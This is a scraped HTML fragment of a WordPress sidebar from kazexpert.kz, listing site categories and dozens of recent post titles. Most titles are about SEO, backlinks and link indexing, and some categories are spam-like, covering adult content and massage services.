	<li class="cat-item cat-item-440"><a href="https://kazexpert.kz/category/travel-leisure-vacations/">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://kazexpert.kz/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://kazexpert.kz/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://kazexpert.kz/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://kazexpert.kz/category/video-tubes-porn/">video tubes porn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://kazexpert.kz/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kazexpert.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kazexpert.kz/category/besedka/">Беседка</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://kazexpert.kz/category/doma/">Дома</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://kazexpert.kz/category/katalog-statej/">Каталог статей</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://kazexpert.kz/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://kazexpert.kz/category/novostnaya-lenta/">Новостная лента</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://kazexpert.kz/category/ortf/">ортф</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://kazexpert.kz/category/flejm-i-prochij-trep/">Флейм и прочий Треп</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://kazexpert.kz/category/flejm-ta-inshij-trep/">Флейм та інший Треп</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://kazexpert.kz/category/%eb%a7%88%ec%82%ac%ec%a7%80/">마사지</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://kazexpert.kz/category/%ec%98%a4%ed%94%bc/">오피</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88/">출장,출장마사지,출장안마</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%a7%88%ec%82%ac%ec%a7%80%ec%8a%a4%ec%9b%a8%eb%94%94%ec%8b%9c/">출장,출장마사지,출장안마,마사지,스웨디시</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ed%99%88%ed%83%80%ec%9d%b4%ed%99%88%ec%bc%80%ec%96%b4%ec%b6%9c%ec%9e%a5%ed%99%88%ed%83%80%ec%9d%b4/">출장마사지,출장안마,홈타이,홈케어,출장홈타이</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Другие посты</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/" title="Permalink to Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек" rel="bookmark">Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-12T12:32:12+03:00">12.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/" title="Permalink to Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы" rel="bookmark">Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-11T16:09:44+03:00">11.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/" title="Permalink to МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС" rel="bookmark">МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-05T00:20:20+03:00">05.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/" title="Permalink to Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?" rel="bookmark">Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T15:43:40+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/" title="Permalink to как ускорить индексация ссылок" rel="bookmark">как ускорить индексация ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T03:44:29+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/" title="Permalink to сервис для ускорения индексации страницы" rel="bookmark">сервис для ускорения индексации страницы</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:27:21+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/" title="Permalink to что дает индексация ссылок и что" rel="bookmark">что дает индексация ссылок и что</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:25:32+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/" title="Permalink to индексацию ссылок" rel="bookmark">индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:00:15+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/" title="Permalink to индексация страниц ссылок" rel="bookmark">индексация страниц ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T01:42:08+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/" title="Permalink to ссылка на индексацию в google" rel="bookmark">ссылка на индексацию в google</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T00:07:09+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/" title="Permalink to ускорение индексации в гугл" rel="bookmark">ускорение индексации в гугл</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:28:07+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/" title="Permalink to ускорение индексации страница" rel="bookmark">ускорение индексации страница</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:08:13+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/" title="Permalink to ускорение индексации сайта" rel="bookmark">ускорение индексации сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T19:02:56+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/" title="Permalink to 11 лучших сервисов по созданию ссылок в 2022 году" rel="bookmark">11 лучших сервисов по созданию ссылок в 2022 году</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-18T14:33:21+03:00">18.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/" title="Permalink to белорусская криптобиржа" rel="bookmark">белорусская криптобиржа</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-16T19:23:30+03:00">16.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/" title="Permalink to Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого" rel="bookmark">Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-10T19:28:44+03:00">10.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/" title="Permalink to check your website backlinks backlink quality checker" rel="bookmark">check your website backlinks backlink quality checker</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-07T17:33:05+03:00">07.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/" title="Permalink to backlinks kostenloas" rel="bookmark">backlinks kostenloas</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T10:48:42+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/" title="Permalink to автоматическое разгадывание капчи" rel="bookmark">автоматическое разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T07:12:45+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/" title="Permalink to What Everybody Should Learn about Backlink Building" rel="bookmark">What Everybody Should Learn about Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T23:46:41+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/" title="Permalink to Откуда читатели-то появятся, если не раскручивать?" rel="bookmark">Откуда читатели-то появятся, если не раскручивать?</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T21:32:00+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/linksbuilding-master/" title="Permalink to linksbuilding master" rel="bookmark">linksbuilding master</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T20:59:31+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/linksbuilding-master/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/" title="Permalink to hacer ping a mis backlinks" rel="bookmark">hacer ping a mis backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T19:39:43+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/" title="Permalink to индексация ссылок с якорем" rel="bookmark">индексация ссылок с якорем</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:48:04+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/" title="Permalink to Если покупка совершена через Apple ID" rel="bookmark">Если покупка совершена через Apple ID</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:22:12+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/" title="Permalink to Сео оптимизация" rel="bookmark">Сео оптимизация</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:01:51+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/" title="Permalink to comprar backlink calidad" rel="bookmark">comprar backlink calidad</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:54:56+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/" title="Permalink to автоматического разгадывание капчи" rel="bookmark">автоматического разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:53:08+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/" title="Permalink to Продвижение в интернете: как оказаться на первом месте" rel="bookmark">Продвижение в интернете: как оказаться на первом месте</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T17:33:25+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/" title="Permalink to &#8212; отличие в чём?" rel="bookmark">&#8212; отличие в чём?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T09:49:14+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/" title="Permalink to Внешние ссылки: для чего нужны и как с ними работать" rel="bookmark">Внешние ссылки: для чего нужны и как с ними работать</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T06:08:07+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/" title="Permalink to Блог Центра Search Console" rel="bookmark">Блог Центра Search Console</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:42:35+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/google-index-coverage/" title="Permalink to google index coverage" rel="bookmark">google index coverage</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:01:55+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/google-index-coverage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/sorry-index-google/" title="Permalink to sorry index google" rel="bookmark">sorry index google</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T02:50:19+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/sorry-index-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/" title="Permalink to wie backlinks bekommen" rel="bookmark">wie backlinks bekommen</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T01:14:10+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/" title="Permalink to продвижение ссылками" rel="bookmark">продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T22:32:39+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/beklinki-sajta/" title="Permalink to бэклинки сайта" rel="bookmark">бэклинки сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T21:29:25+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/beklinki-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/" title="Permalink to Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО" rel="bookmark">Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T06:38:55+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/" title="Permalink to Продвижение в интернете для начинающих: 13 элементарных способов" rel="bookmark">Продвижение в интернете для начинающих: 13 элементарных способов</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-29T19:40:27+03:00">29.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/" title="Permalink to как разрешить индексацию ссылок" rel="bookmark">как разрешить индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T14:15:30+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/" title="Permalink to индексация ссылок на сайт что это" rel="bookmark">индексация ссылок на сайт что это</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T11:37:19+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/" title="Permalink to Greatest 50 Tips For Backlink Building" rel="bookmark">Greatest 50 Tips For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T06:53:40+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/" title="Permalink to hormonal balance support" rel="bookmark">hormonal balance support</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T02:14:00+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/" title="Permalink to Корпоративный блог: виды, ведение и продвижение" rel="bookmark">Корпоративный блог: виды, ведение и продвижение</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:34:43+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/" title="Permalink to индексация ссылок сервис" rel="bookmark">индексация ссылок сервис</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:05:59+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/" title="Permalink to 6 Ways A Backlink Building Lies To You Everyday" rel="bookmark">6 Ways A Backlink Building Lies To You Everyday</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:54:48+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/" title="Permalink to online pharmacy without registration" rel="bookmark">online pharmacy without registration</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:21:35+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/link-promotion-studio/" title="Permalink to Link promotion studio" rel="bookmark">Link promotion studio</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T04:28:40+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/link-promotion-studio/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/" title="Permalink to разгадывание капчи программа" rel="bookmark">разгадывание капчи программа</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T01:04:28+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/razgadyvanie-kapchi-programma/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/" title="Permalink to Продвижение ссылками" rel="bookmark">Продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T16:29:47+03:00">25.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/25/prodvizhenie-ssylkami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/25/kakie-tipy-obratnyh-ssylok-yavlyayutsya-czennymi/" title="Permalink to Какие типы обратных ссылок являются ценными?" rel="bookmark">Какие типы обратных ссылок являются ценными?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-25T05:39:41+03:00">25.08.2025</time>
								
